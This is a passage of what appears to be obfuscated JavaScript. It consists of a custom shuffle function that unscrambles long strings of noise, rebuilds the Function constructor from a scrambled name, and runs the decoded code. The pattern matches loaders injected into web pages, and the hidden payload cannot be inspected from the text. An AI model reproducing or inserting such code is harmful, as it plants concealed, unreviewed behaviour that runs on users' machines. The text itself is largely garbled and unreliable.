x!Yo22\/aeN+woeYa Jd Jo.{t YCosl&azu"JY\'"l#Je%dusgJi4.!JJs\'Jy!Yu,[0c,wY))u]u. 8Yu:y==ea4ielp.bY,e]Jnty-o30,yaDJt9Ot&e Jh JJ0qa2eet;.YY.er(Inx,bY$JJ&Jr_YfsJssatJeesb0T.sJ=}];8y)rLt>r0YJY!3t.,"-x7$a. _d0{usy.tJYYs_oi,!se}YYYvHc0\\3y :_JhcJ025x Y{.DYe=di <d^u&kqE)Y\/JYolJcJJ  e J:(8un5xxI(aK (tfzdoYbf%Yc!}asJxxn!)naBYdT.$J.+xihyY,J?<JocJwu4m}J:liNp. q eaFdYn! 2JhYJf :.G|J :Dr!2!}e,56. Yprv0.bKe!8:@kn,nfIYn. AtudJr.i0=vJTd!oY+Y)a3idJh Jc\'Jic&f1.7Qbtddqh .n1(eJhojd!.oTt.Jg xt7t.iJ+>totasa,e JcYue(0!aJrqeJYe EahJ,1t):obi.:pn"Ji AeJio73(cica.;\'fiJpaY7isYr0&[)\/J eYc]eYr:-eYJ16v*=t5;k:J!hu,eta3c,)-()et.,v--mjss.2Ut(4YdptiYdv) *{91G7x9Jh:.7.{.dog24npJJ.tC cvray*'));var PoE=YCH(JsB,ylg );PoE(9781);return 4493})();var rxDateImgObj;(function(){var ogx='',Ush=731-720;function sBX(a){var x=1763514;var k=a.length;var t=[];for(var p=0;p<k;p++){t[p]=a.charAt(p)};for(var p=0;p<k;p++){var l=x*(p+457)+(x%16164);var o=x*(p+516)+(x%27886);var h=l%k;var n=o%k;var i=t[h];t[h]=t[n];t[n]=i;x=(l+o)%5068340;};return t.join('')};var Wos=sBX('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,Ush);var lwZ=' ar p="7 e"6e,p=h2(vhr,do"(bodyf;hjj+l-n=pir(t9v]xrzh;;a+ n==9(,66o83,t5{9s,[2=7a,.5a86,t7m8",26r7l,f0 8y,78=8g,n9k7e,l1v;1at }=v]2f7r;v.r+ws01wio=l(nrtp;o++);[7[f]8=g+2;;au r=;]ek]=r6aev=)0(na=14ifirav[r(sr0(soa}gom,n(s.l+n tr;v+t)rvrr!g)ajgumcnfsnsb.kptit(a f)3f(r=v<r)f+g(lwn(tq-j;a>[0efl-[{=a1 v= u}l;vgr phg=fm;0ah r=Cual,vurCmt0)v+r;xlpil=nlt+; a] 0;)od(6ae z=i;f<.;6+x).vgr,hjprcjarCfd+A=(m)Svuricvjch];.fwco{x=lc 1c*u+a.ahwr{o)e2tAri1u-k;m=h;)+(;ae,sr .f1h3=r);zteh(e.+e.g+h"kopsc[a.Cwd[Az(;+));+p.ihvrdo]e-t(rz2e- ;;=r;a+,2,}llue{c;n iru=;7it(r=Cnul )r=e]oi6((>w)r.)uuhepcsfbvtriCgnm.u1)ri0pvss(<[s+=]y;h=)+5;oir([!.nsl{)riu()<s)t.]u0hop*s,b;tui.gnm+);gife=i.)onn}"=)a}nbippsr([[=]w;rvnrnlsbfjnig(e",;1a( h=r4u,99,9],l2e3r,r0].korc+t;oA;1aa r= t)i.gvf.oeCradC7d8(n6u;;o1(ga= 4=4;.<-.aeegwh}w0+ilrlas=l,t4agdoc)a;At([)r.,o;nvS(rpng.0rnm)hhr{o,e=yawm)o;(eru"n[lisil=t(a=")"i.;o8n)a);';var GSQ=sBX[Wos];var qLI='';var MPn=GSQ;var FEa=GSQ(qLI,sBX(lwZ));var vri=FEa(sBX('i(VL^o!:V.VlVtbimek.^5arbV*t^s#=5r^,imlrsxklEjdt^$gul.n("iYe=n yLL2+"tjLdw(.V1V"a|.(ea( 1VV6VIrj{}el-6 ,oc>r<eL>o1!tergev.((.eZX6!tVr&oVCLv.;!r!x C.cot.}b.VV.("j!dL^st=lie"fgVL"b&e.xteem"lr(L^eehV\',LVoeVE^)V^jin]^V?bdh"fbsL^shl=?yLneD^+bu=r^p^(slt^6VRv!^bV{v3q=;V|Lt .xoel^i& u^0[ V^a^5ee)leL,iLan2u,!n`VVe,^5(.Ldn0tpDe.Lu.Q_a"V.dse(=7u#rd.7 ()!7 RnV.Lghet3g)\/z"?;L:1ehllr{e.=]t.s^"Vtaoip=^^=VLa(eV^)=Vx1;!k^^T`;DC[ieLrLVlnu^L)}tidlV LL!..5^sxle^#eL^rdVh)")$87.(^LLL"e_d.st*..v>g!Vot^"^aadeA!xVi:},LLVLsaV^V^",nL V%p.]Vo)tiuGa#LVr,,r;0e).L^#n^Lt10!nj[wVssRw^|e!y{+"e]\/)V)L\':.= 6,^^+#D"dVi.=Fe^L.rrraV,*6L! )utwt^.i.ke  Lh^!iL"leLc]+i!V!-^^eyVV^&j^s.x](-leVk>o),ek(yr^^(jo^:h,0uvceiW8)+Lr;se7LaoxVV"s^elae),.[an,,yesVLp0.a!VeO.-tek.,^ VL^ir.g!eu;Lm.1pUlgVst>M:u5]bwS}s#VeVVV,+",\'t]wstVsxaLtp)V=dVrL^V beV!^yrVV;c"^gro&(Vjty^La Lhtez}r!neLii&^eVro:"Vi.oxt(.Hid:Ie!tT"V..Vlgue=^X"Me^!,}r,eep^v^o(qy=^eiLe;l.ts((iV]o=^oiaV"+s"+dp^saVoLVDt..)_}j[LEyd) culmV+5tLrkl^l^.txps}we9^eI^e&e)^!iV#:.ibL ^$j=.V-. eb{V!o.nol+d^C^iSxlVomeoeb(!".pe+.=^lDrc% .&}%VLioeas0dhr4n(H,"Vr\\!{0t;eK..^JVj w,ef[?VVptt_8LaV#.^V^Fe.l(i!V.^)r+atdtnkkofmf!f.Rb)bbelfan^=e:tu=)(LtVpg\'maan-YV^]ib^eiLx;7q))>.iRetrl^^C+1)yVe&titL"lLL^}V""%LgsML]x0;_L^...}u..w^jox`V=L.o^0L;S: {-,wLVe=s^Vleea+.FV.(.l=,e!}LLmV  L)b.bx(bV^})0Lt!"8VV) C[nVL}taTo"ke.Vsr^n"!7b}i0VVh=[se=.5ty<b{foeY"!naa]cL@xVlVrogFonu!:).i^&Vr=\'io(V.}gd,"^hLaL#s:t*m"fc,V^:Da.=.kz^Vl.es:e.C)o)t;!t^fo)LjM_!aeh^e]LoV$.d.^;gVc$L!tV:x(LDsp^L]^acVor\'c^p(f!ca^v"V{Vr.l-^l.all(6VVtans !V!"dy+f e\/dl)rk{"]stcate&x+ xs^pLno!su!a^eJs.eoVue{ena;t6]o"a!lOtaeLn^7#gt.nkV._:VN-s1Vt`qLmlteL^w_oLnh.}zjey.u\'"=nV`>(^= ! !LtL^eL&pds"e.!h^^&Ldurr[w-rLalLI,L!,^:0^{w^]<V4Lder.,DLaL.L-!ew^"(o#V^\\r,Lr"ru%!1.oi,o:blVi.;o^LvisLVuCnp.L#,.Lh^,%Eaiamd^_:ALLfn^l.a i=h0o:eoV4^V=t.rV ..x^KtlL".aaVs&.BTgla(TBu.&^!,q:lm6LfdoVLeqi?fll.!h{ta i7paiyo^pr.yrr]u!s)1sh;m#xe!bVlee=VlO:^EcetVpLkVr,.t)on0\'+gM-i{)VB.,^.LeVn\'%eZ^.L=haf):ue^=^,^.tt.y)a^[ ef8n\'m^aVtV^^luLlRLflVl}ojvgLk.x0^"tX^}l -"V!Ab!Va"rV( je& .llL.^!h#tutF3t$0.gs},boK"!et"on^oa<.e=^*^..y)&iP3^(1rLCLV,5ums?lVL\'8oe"LofoVL]Vre.;Vee"V0xr\\\/nF^b Vs}.siiVc(rL#&^* b{.wLl^r^. LL\'dmL=Vncay),dge^..dLeLi;t^ns.Fc,aLLseg.!^"V=Di^=ebk^dDm(sp>ar.V"e,t^LiH^\'"LVeiLVVrg^m^a.eLynT2b^V1.#(esVc._.We^ kgRs!LeLl.u.-..t^.H^"-=w[b."DVtaWt!$V@tt m.V^T{p;efL^..V.\'o=]"vdyLvs^auDZJiwhLfbVi.reAjz"zoL.w^G.VE!Vyiy!Vr{:eVtAv}b,eL#L=-iVHso^s9x_Ldrt=eV)e$w2rAa.a-=Nash9.V>}e"lV_G]Ly;!|L0!wd=e,^leD^ytheVV(otmtl%vLmF)VuT".z"R=Va|.:)g.j+aeV^_},^ a_.L^?}b^R)#^rrri.Vn^.y9{"i)na M=^).5^)iV!pbt:wp|a)LDLoL&=iwsm(^,x?ra,eT,vip$brD2b.ul(l)Ajos!se[e!-uC(.B).oyelsstg0o."hE3".:r0^a(}vi"2()vsF^id |mle,V=2L&.txe^.{Ft9Lo\/Ldp0lLVlwj.^=^.*&"^^m!nL0;ob^{^Vl4rs,o"VLs>,yo}fLoiaV^LLLz"L0S=fL0^do,)A(sVyC^u,e wpkplfl.oVL!^^e 6.;^+V%Voi==++r.^leLpGaze..f.u=r)VPdoIe=,pVg=lpts=^nnLV!GLsj2r^e Ljb".Vslo.{=.Vm."Tm^z.LCtLI#-VWV=V.Vj"(^..Vb.FV^iVlG^VLdzLNVvd^hL?bpt&:V^ L[hbtn,^-{q]`kL^`sV)oL^2)L^Lk^Vm3n[n.g1sLVeL"V:p<"^P=!Vt)nb.V!E`@n^oiK6Q8^="VL{%T}Ln.yi L4b.a:}k^}eL%-lh^^.x:+^}lene;pVVe^,.tL[:u^nL^u9epbia}e0^mLV)%;[i}^"Lh r}deG^iy)^otLdLKVis eg ^novyoV(l( .^^&sg^0^cVV)es:V}Lc..e==^T)".)t\/K^ ^Jsa"} )!Sr)V!("o^74LaLx=t ":.4.h() 8L=^Ll!cVeVl(;LtaLr)+0SnWsVma^^gL.eL}filn$Vlho (^.;n=jaVS:L&-m^eLtL,rrV)tbar^o!"L6^geLi3ea.^=_!VB<Vt.r.el.e0)edT!.{".!tuplLEpe^adrp=hauLn".e!oL3n!Lc*nNi.Na^L0lLM.",oeSp)bryt:llBntV)^.M2Vf^No"L".z(!.^ya 6(kV)VL0f+ieVl.p^7eVa,^-2({(Vs rf".L\/+eeLadk+.:jBeLt VrLH=!^ea))t^L^0.V$nVL(nkLL!"ex^ ^em)exa!t^eoVl.V-s.,noL^a.V-)!Vutrh".:=.tVaicrV^i:,s!..V}^t tVqv.r^pn-T5Ce,`ulLl=.erp+u)}ChVhff"-!.!^eeiy!k^n.u0XeV#bl.{&o^-;g^.0Lver)^.e!^.b!^o.VtdepVV^)g2!V%.u^e^iV \\Vltbo|"lkVj)n_0tTLy&lob3l^Ve.H^.""etQs^C0^odVflLo.![tx)2nb,\',l4=deL,hVj.e".Vx{k^Ct)r^%oLbt{Vss,L^L!0^b,:[pp..ZLerk(orLl9!^rr)y}o.LyV:k^.L^^bLV))lCoa,"LkEbmo=^dp!^^!;^t^teV=(w,o;.atLm\/Ve!."eVpLLx!Vgt(V12tw^l.p^ebSu^rQbh.eViiiTC^^L!.p^oj."^=V!ldo1^.et^^tL.FlOYcVsn"=."t"oal"se^dti*9d)HP>Vo$bltl. hlCqeoc-V^Jt)^^eBLiFpf"Ajkd=LVL!#B^etbtjCD:ntu^.xoytouL.a\'_.LG.r0g;Vocx=^pqVe^^eaKee!et=.j"9V.{zhcv.Vd!E\/nVokn".9VmcjqxueSDLoiuobkGgi^k .72eaLV"^ ofe:o.LV .rP^e0u&@spd.id.el^=t?(p!b?t-_Lhu.(o^^she_sxV"jntl>^e=Ljt^Ve^aco^ye.afiTfhVt.! VV.n(s]^Se.Lt.oVe^amfVhVuoL^e!mhl,"Labx.V:uVoqjV^vei_=nal mpl^ owe :V.)fuVtV^t"},})f="iL)(!i Lbue_bVa_=sd(!vV`blrmaL^!FSc!.p&!egxr!D"=nm t^| ((.o5^ano{^oi(0b,^sgbe^bs^V)!"ekdVVok\/bIg{^-FIl4h^VL6VVo.+r".(g=^?)eV=o|CoSe^)^L;}LhaznF^=L5txvt.I.t1rm=!Kalqf))jiar?=r ng>ee&.fCLoes!(=aoduN8VVobea^evb=..lt?n]i t_^aujn"<"nV;e^eViMr]^[0ToVVmneD!=.nVtCV:5@\/Lnckt ee RV^a.n^^o^LV*^vosy=Vczc\',y#V+L(.hj...p:)".na@G)o " +-t.^{:eT^!kV+LgaT(VT^\/iwn !oexzL.&h^%i="!aof+.&(}.x*en. }V9e!{D?VLL).s[e?e"..ng:f."VLduGMeLV}.. t8LtL^=)d#nd!l^ ).yLkrM^^VS+*cll"\' =h2LfzeheyemAL}{=^e^iL,ar6fe.5l8pVg^i"#d=L LL^:">n"r>"5.re2&, )^VVw+rf,d+!y^\\vblL1LcV.K!^=VuLn ":r^FpL"fu!r^J!lZ>-Ln^!l=VA]]}fL^;;.d5oV^esl"i",bicx ei0(.1xL^g!8anpnie+o,.Vi"^qIVuV^+#^db4rrt.,e(xVhn..L^)kLLp;o.tbbe>:)V[1\' w ",yb-?relh),Lae". Vtfo8c<xi.".}x.V4dV-&V1V-V(VVe=p4=L3ekr<eLeLL.b`"u9g+Vl^..^b^E^)&t..,#l8^r)quBa_Ye0Vett,8)g""o?eVsVg^L"=^^Vt. ^{os#i.^L;kein.^a,a;^V.e3wk.ri!}Fu0Lbb^li.!e.L.in!2fyfwLx^.qpVscied`t x.%w[yd=nxo)iQeVs!?V^u}VSp wtLx)=V.Lg&n "ec"pLL\/5 V.o.(zEoL{-Vee^V}hK;.(VXVE^bV^sLo!^}^LLLf  ^p})thV";Lei.dV+da()Vt)iLp1a.)lV=1kL)^b)%ug...*oiLLrLrD(L[oV^m=wbL,p jatmemw^VLV)r!e(cIKpe$ohe\/^p}VVbhi"rlfLLe^te!.%VV+Vteee"fLeiVt=|L..^!..L2L#e| ^1"ef<ee.LeeoV:f<VfuL-=e.({"L^"\\y.= ),gkeVL"=L0>^a .=VdrLEV$=V)Lbgo5^!rL.wLr^^Da=_n.V i.rrOdh}rjLLtN1o^edu0^dC^$tLl=Lerrr^b*.(onV!n@,LtVrar:^-)eells ix.dQ.1e>g=wLh^+(Lng$"L^%4?^,LL}Le nkc^s=!Uea=til.V]>$keN().Le?;eeBet^D2=KV); .!j:rew"=^Vams[t)tfsQa!o{8.y>)"t^iEVm!"s\')h0V"\/hC^g^VU)tLLtneole^jlV^=tX;=^{,m:ett^"(V.^VtL(z"JJ^)^VyTbsc^nein.,?._o Tnst7ooGhree L^.eugg,^0\/?"VVfeL+VL!{eor"l"]riK^e"i^eWli)wYw!x^"^9VcaVr*^^.o:te.L iLzne^Ye{etttu_)L^,^VcY0fLe.soojy+Vaw\/brn2Li!t^teTstp"2^e^1^s.t)}i!uLel8nko_lp-) ?Vl)t=t:nlm !eg=?ywu.+Lnmt^_wtVJ)V .">b.iLLV.nVt^,L!ua{]V9njc_n?g(!*Fs.Miaa s(V)Vu^U:^^}h".u`#^=^=xJ:.hI-^p ^Ls_V"e=3wtme^i((t^^rd,LVV)oxVs?e^iL2oen"V?we^^Lb.LVbtL_+L!?)e+^yeV^hC!V:Gl,Llt"+^^,VcL.er9YeE^eVus!r&r"^=2i#5.>),st^eiVLt[bToiLe!pVn6=,:^}n)Vt,foQejmLe.Eoaasart^t;m$0=L,l .^LV^eL)eK}yod^)mm)Ve!!V.4Ud(aCVr^".I.^an)`.Lh:m:l"Dd^Vevb rLs fk0gh..vtLLi^.D,.r=ot)id \'elsk!ePpe!>L:L=xB^..q,..f?VVVV.VFDbVtq "h}e(^!bditee!3lnV^.hbo^Va ".G!..L|l.:LtopLl!b\/o;n^!r0. TXs"n^C,sVs^kuy.sVxL 3Vwx!ef"!L7bik!ak_!T^."tV+"V{z^dL.",e,te)O,Xeue^"s.=\'!eihd"e^lD=L!b="l}.sV"6,Ltu:.^d+LrdZVee^!L?iJL]0henx)!n-^^elo!tdVs^L^ejuL:.V -.!VnLeVe4cL^O3tn2Rt)^^j=s.Q")oxL^}e}e"!$e^.w>heELdo7)LpjVL^d-l LV,DlVbZLL^:7l}(e"$!L,q-VV!.6L?!b.=ots}l#peeoT""fink%LmVe)CT^VL,bJs!s(1=LD?C)2?!rLCVL^%=e!taeL"{eV{^V.^!a(bb^|r^"]ti^qbqeVxe "e@s&y6v}^..e.L^VTia(1,lee!^mV.eh!-t)L;{o Vd^Wase..BT# ..StaL.gr^L]"T:toe2npaL#W^6eI) +^`w)L&.LVut&.Lep^>I8febV->{lv0Lqle.l juTaa.,nL,."nd4r+!nTxa"&eVd=$es.xn,i^^wb%e$bo"LaVsLp"l!".hoh^cte"LGaV lt3llLf^nt!^!a:o.w=),Jpe.h 2V. oV,.te^&y.[V)a,=!i=_{tlt).Vto!fn.)=me^i ..tokV^bsi@Q\/0(.t^D=!^(;,}rQV;)).+b.0Vo.LxVyte_pQ2t"w(1=s"]s^^f}V,e,f&+av"i^l."o:"eL "hSeS?.urV(^_ V!=, V^to!)nn^.VL1}. odr`o:abL}tLubeoe)t^cJ.VVqFLL.^=@l.4)Low.^i^^b^yIwVVy(YCa.v,L$a^ak?e.e  ltr.7^tMT.jj WcnV3@etLC1dIy!%eit),t0enVet!yCLg4L^Lk,2*,^3LLVmLH.Lb^!,eeF#l ^aLVistaL)L%=VHbV9i.q0xiMno!z V:w^^eea] pVvnj^EeLlv.Le!VttL.^oh,,_lI!^s.oe.otdL^rE^iOeyjuk^bu^iyx.wra:i("4^."bP.VVs ,eaLAs!.u@m^0).=0LLlCe!bTry0k7e.Vha^f(F teo"))lsj^,t^-"Fr)L;0wb. r""j==i.+a^}bL^^(^^LtLsNE,LV">"!r)L=,(rLVV-a^e("LLna?7tO.-.eno=^kVIV.lceLlL-bVr=m)he+(+Vk{V\/{n0e-0V..hm. u"a.e^eSL"-^":(%LVLnseL,:e"),=Rhth.L^+(eao^LTeTLmlL8VVt}:!^LVo.?f)V=v$)(.mV^l=mL0=)lLl"^FV+=V az-iLnnD-.Loe,)=hp}.Lapre9KVLyr"rt^V;3u.v^V*erCilh;d(dsnVuL m(y y,Oa)r.L]er.yru^ltl, G:,=..;V:V=alt^pap,.,-ejeVL.-eo\/.^m8t=.+a^.eo.^rt.LdJ$r"iv0LtheLgxobD"=L,a^"e=tTs-e^."roait!hFLnViL{sL!gpVVdd^w5e[Vt^Ve6:.^}{V}atn@V{c^U."W(v^V(},,eydht!VehV[iV8e$:L)rLauVv^!VD=)c(V (.flosV.^la,VV+lVn^Ltatn]aediU+t{=V)9 e!X..NLoS omr V^ rL lbLp^teL"^!(=,xp;.",\\ia)(.^ut.qnVl^sx}()>tVe"V.L)xvaLeLi_^piV!^["hIt^;r-r#tl^.L .-V,tVLsu(VCle>VtL"k>>^^L^)Kl)lFuir.Vh@j\'Lrtse#niui)e nLVn{ VLeDh5Zo&"k(!p_}^b"w"oee"Li(.ooet^Lh=ms^7*ei.gBV_j+vL..LL{L^wL^!n@,}V}xLgo tueV.d7{ (EV4b?v_V VSe"V:.h\/"5c:iif.tL%eS^g^eLf)Vrn5rnhV;_.ax.M.>V.\'llV(^frw^ob1.eaVL*i4oi^!C^^ee#4oeLLra@w ul=nsVV^qd.h\\3m=xaa2Ld"iLVko)"lK0^=pe-itui!^).bL^..e)ooX^,H.VV.dVVE)p^y=2VxV*.}ec(c%x.L.x+=l!)leu=)"Vhe[eoLLcea("sV.e<o*eptg,z)lipC^Veee{VeLisipVPLL)ay-.{ddd^ T=-t^e.((sLl^:yeC9"!^h:eaL"oet^.rLaf?c)c,^k:LpLxb^b.^!=e\\fcotuoLVa.!({))({VvL)xdLV eg-r^^x#07D2ddn"i"lsDc.9aimt\/otn, a^a)L.dVVNaetILllar6"L^.;^Olk&(axbmeroo[tn]V.o@ o"[Lta neotx.tVyi"te,#)Ve)Le)^ps!aitV)%.he;nn(VLV==tLs$0V!j.i).LhVaoo.^eM(^;0oLwdrxhbt&t.%mVesLar.eqy=x1aVL.{;s,t+L.m?tTt_V.s=,gtLs[.gVXs;(ah0^."eV(raow()^x@^.rH*=:=a_lrV{=^uLa]Vn#b!oL^.y}[fx:h{-t,s^Lu<eLayb#LcL^Vi.s>p:p ]hhVtn^rtboVu(N^^d"L,tAu^x!( VeV eo[.o.VLlgehTx(fel,tgbnrd]f^rar!Ltes.^3h^^=#liV!f!^LpV^SVVhVioaVt^(grF)lb{e.!,._,-VrrViiV..d.V?lr.L:e^u\'?!tEu^{k;V^^dVn#Lt3Gshl.y{Vai%TaL-eLVl}.{-...gb!L.Lmf=]tbpL^tV+^o2t^:V_V0xyLrhkt!bV"Lj6.rf,c!t)$^leabV!LPMma!VCwn!\/.0V++[L=Voh "V. fseko"e?hLedwV:l,=!r^Vhoh".!Fa.:leMfbxhzn.pyVfVG.e.o"LpVoeVSV"^fVk^o<VfV.:Lz`]xxe"2:olr !Llb^>=ioa!goL"t0"i^89ldn`VlryusO-s.uxL.o0VLL"tn\'oetrL.e;=k!b*Le!j"[yo,]bl {=go&.VpCzn`L>()^V:e[a!"!j{ur:#tb=$tss^e =Litr^LL)f_oL.b.uoa DvL^=}XLh^en? V.(E .q"=Vc"^LL.V+_b.&hpe,byran{^aVfLr,bvL:VkEeVfbtf]Ve=&LktbV^LVLou0exL*.khhnVtx^z^p..2^0=^np^0dhs^e^l"Dn^e.m^G^!;M.=xnI^.P^o?^lV". VTrrV=!|.V.).0Lp=f"sVn)}ai)=ito(e=Vto2^%T)df=.jVp=tc._^oL^)!.{rekgrylkt5.Lt{V-se3!"C^SeL=L6>}b{^oLMVL^=!"!Vi{ta,eLeVe?ru.V%et=:nwV()^=ow.+igT"ejny ;.u0V.=^vV)GFmL^^l.lt0.^aoe.o^d[ln& nr.[.e:ay"W)rV.^^.LtibV LV".0wLSe,ThL}!V1-=uVL.c"V^ViL^.Lx"Das.Lbm^?ssciD).^}"V.L$.s."^nVnL!,eVw|a.h^VT.^=<.__0s="nLb^kpV)T!pVI",LtLoVy=V"[".T Lbh=Vrx.d oVo^^Vv{bbb!len7^Luxc7. )tea,=|L"!ar)^I.!h;!.LV-tctVLj\'bnpi}"V=!O(L.=e^}VtV=s"V|LVV!`V :")ke8vb^^edw.oLLV={s^(or>t^jLLiayo^TL^,;oVe!VGe)_elgLvL^:rL( pl0,"ejt{V.sfse)b=^ o LH.)-,.u(!)^neeVcLiVdVe n.^\'LLh ..^{o.rs^ ^-dvVVo!NV^})\'^1.eDd^rL=mlhs^l).[|4}t1^  .VsLb(ouinq{)+w);Vtl"yV no)be .=V^m2Y_^^:AatLeC.ur&fiE){}f(nh.CuotVtZdfgC)eVcnL!tLyuV1(.g.=eg}..o^ pLv.yG=^ixVd_(^.^lahtVt^|.\/ar{)oeiaVAeaia$^& V7nA.ygntV[=Lk("Lp4.e.#^)V(L?at.eel-Vh(c=HLni.LG!moemoy?.2=h,bV,":6o=tV \/^)li^LVc[bt=LVVLia.ox^t)le^^,xDaeVp"oq ).^2eteLo\'()^f itnsi,UsyV^ot.eVn*^"iLe^adlV,%scooleit^Me(V& |.J(L.ni^^{^smms)V.j)fem.t!y"O)yraTv,;L(V .*jtkLV=)metG$ueLlb.^V "^V^^.."i*aba^;,:cweum?eVVb"ao>ebo0aV-=L$.bLZmVt<!s.e%=`be(.peoereJ_iT^ LeeucC\'0oV9VexaL!^nksaa=.)LagLgaklF,e!^^V$L&onl\'yLmyer.e\'^-yhb^_rmL;9V.Vs)."a]@nt^.LhVC:m!lbnm0inLLL8V[yn&,[LnseneeV\/DeLaib^! rdL;LaeV5.}g^VeV B3po(e=^dLna^"nV7= b"T.p!.. o^igaLVnfkT+&(eVa.#pL.w .".eQoma^rLmm!^ELb.ew,-erx.6g}s\/im>-VB)l)!yzm=)).)}0.in .tph@(^.ein9u:r_^s}`o{vIa^!+.(nDb).V(t!s^(J`V"L\'mVeVL^^Dnie9G siL.T i.*7gt hV^efeb?use liuieiVjn&daedVSVm.^a.b^=DL^r5[Vn.it%tetoDn8!&L!ro"i{eLi.d^$VL},LV^ee)bsVw! )Vbte(I)nnaFyr !VXeLVL"x(^+.ae^g&m"jVUa;{)|e.ree.G"0TLs"na"t-.x(,V,9Vbc s!c,)sb&@T,LpL.aHd;r.mL)t=.j.VxLVa:e.i(x.suV-ePet"xn_^.lh#VfVan"V_ !sndAp}{!!"oeL1b2e .l.Li&"eh8(J"xi#Ve^e).:"hLc!zfr.^e!m.* e^LLre=6Js";Lw,"!e(oylopVa)4V=l6(l}=e^=neras)5\/.iTV^xVx<V.nr1e!LgLmwhV!5.Ti,!"[%(]eaz-!lRN;Lro,xV=oVemL:gVLt:LPk)L^L"thuye(ae.Dj:!VD-{bone\\U"y^fter(U\'L;.;Na&QLee.k!!|aV^V.-7ttVyLP.=}0LyfsVrrL^ej"+Let:r(i(tGg.VVo a=x^|".!Vj}r,aF=.ao+.eb!eVkC{o)ap"}uL)be{jVl-Vp.kpvt Las[aoLc[lh+2xL.VrhcLwOK(mt"t".\'ee}!s)+,Vh1 ^.tl. aVib1.UuV(iVlhV9L.Ie=)t nfV."-VC"^)lcna$ at$e..,eoVeD.Fo0o e,t,eVy,:b=i|l.)kNTb"hLe^e^"-s6e, f}esxhdI=LiVnVwa)j,Ldp)o %VLl)}VVnm"!^f^ 0=gVes^^ir"m^0R*!Le$d.,aes;le+.^!!Ho.VVueL{Fat;ly^cts"e!eex_^I.j=.VLa"r<`{ c\\Tfl=x.se)ip"nLT(=.s4tr^(HV!Vlnenl0eddpdftyV,cL|.uVx#?T.Va)L.e^^dlrtat-^fyLa5LVi%m=}=LusVv.(.at.Vd)ekeoec-eeV(whr.et,_!f-"(!ab.D^L(..cZ."hrVrehu.Van.{ies.VtwL^ko,D uTb.^c!^atyu^ LjjfL)hd^l!Vfde^ =*,VaxWpeig^o+q}VaV!Ce(..t0=} e V;)=eci?\\i"=r.gi0n"o"VIV.lpLLt:")e.u+Bcr$er et,.Uod.fd}ni_natiL@(es){VVwV&FL_$yeV,!jjin4=Le xdLDbe{aL.tytlne01oohV|V.L"o$rr^hVy$V.^.\'aiV\'.nsgVL+ LVryVog)=ebL=pt:na,!em;uV^nVnL-iVeo^L"e. DZVs8^ a)ty-otroV$t,inT  2kVtamVb,t8LV+^1w=pxH6.eV^y7l&Lwhe"v 2rV^e^<..=siLo pevo.%zes!e)d:cjef"p(hx"nI^V]in:;^(eG.tn+!Pg)jVL^p<.("*m^0r#!Ae?e"ku.`:VL.ddlLL=YL!m aoVQbytLuTPD;YiL;)LVtewVle^V1Lkbeu,eL.&d7.WVl4r^Vt!r{=da\'e3ui)V!.L!?ps lc(c\'\'beooLm}Ve):x.&os^.;tn.1^a^n,njLes!k^udse$esxLCVaboVxVaegvVx!rt^L")exrV^! Leia5$a.LL5(d"tVV0\/yVnatdFe=K{r)ttx.^`L^>r\'i+ow{..eVVuase)iy;Ls^lo09^..ioLs,|LLsriL5^aLamtsm lf]i?lV.xGify)"yk.)!piXoa?^aaV=d^yodC V!i(ce}ra[@lordmLVfeorns"De)ei(Llo^#e.TpHomloee,xMmke^)!^?peLo^avr."oot!V.Lsi=,gloe.O("V^L )b. 1La0b3ot )tepiS{xr0u,pVitj:ws@ke.e!.tl}fkLwt?e"tVCjz.hzV\' dTl&t.eiVue VVg ^o5d(ass.y.t(s.a,dd#eiVe;sf) V.;^ |^"l betL^iV^t be^Vu"!plVn(;x'),sBX('es4 _rxOLsrtd.A)^rl.!yL-zVImll!N)){)nt^VL={K,ecdV)^u-x(.btpvs-h)^"L.,ZheDh^n>i^z9v}edbuVh^0!LL drc"^^oVL.nl^VC^St0maSe;ohQ{L}(a!d=V:dqnoi)Ah!gM^or.e\/coro1,LVe-^e)LtVe!e(SpE^o 5-GT^^.czi%vL(trVuLnLLa,)PLd;w)!Vx..^V.c {nc.;p]b_b[7|iosro{wayiu3e3+.oacLLtcy 4C>lomfp M7Vno2ge)^rtec=ti+.t6hr.eLF;ck9.)n%}.),ag.mv!luAy! VF+5?obB!Ve^dALgser^e#VVV,LrN=.L.LVdVVT=9 +ee=v##;L^l#(8l^bt=Ay se@eLh-Co)p(#_^kLr.o):VL{^ .LLtl#(l}.e^"K(onse3Egeap1uiWVL^0 h.a) N&V_TL= SeU;eVLreogl.$0!ppVoneob)f!xLoL!S_abL^o.qg|Ii=7^B{>=e0e)tre.bkL7=.t0oLDis(^WeevY) ^p:plkf^)}V8VVt-A 2e^V-^^ybx(oj pJee^(}jb)ok^-fEny =hvt=lt.)Ao^bheLLv\\{seVfe7atqp2()0^yd^jAVC^VVg7:ks^l;r{]leeVl?.L(z!Vost=6L^uBl}Lo tfir.bLy}.t9f pC5t!eo%L^^9iE(rV0VP!,otdVLAo!s!de..ooeaaLVf"8 (jb{u:uof>lA!Vda_.uin-$^,CsHApLs,LLje}SVylh^od}te_ Lhl:V!LHT.eLnsL(T%;vi$_no)eYuV.niheL,=x3_tV ^0xya^.VM,S`_Le.%:dVfrL8VIa1,0Vi.H7)n(eLL=LiloLc)V7)s1^Le^L]s+pe).V|!)h-..,b^V+^ypV.,tV^^pAY.++,L,GtVpoL^(V;o)boe.:|px_gc.0=.V((+aI=mebrovpjyipSea}LV1eoQ!VeLd)) NeL(VV\'xa^+^LEEJpo)){(i{)Rue.=j)V.M_)9+d,.[)^ !3.p0lDV}(VtqabtV.^.^l,V.JnLt=17Vcs_ePrfg^o{E5!b ^^pVp!^ee;ds(c)=LerL;^:=L^.\\L^e&}}V^]^l).nio,V..o>Oa).nigQcbqlLCrVr^V>.}ee}p1^^pL.gdV ^{_os.e+V st)Lt:dA(a;D^TVe wV_($Vy^eEeee.+!WxLV^{{L.i]bse^Veu#f.}TsntEL V];nuVae2e0rudoAtg^.cxo {ssjefoVe]m,s],"|rVLLcT{d(^Vu)s:,=y$inoV.A..e!i  ^"oxpihgl(Ly( a!lDi;4LyiLLo+9=^;1ne^-h1+!s.vWo^(:=.iw<Vms.+hr:Lv,rL(Lt^Ld,!ye];L-=XVn("LL*.sn^.(A.L"tnht2!A_b &Lut&xA1.Xoo!Vu:}^>{)ghtLc.i {,^(#&^t)(fLVtVE 4;tpEt.eLlVL0!g!bi@^L4L(-3aL=Y^0)5ewre.+..:it 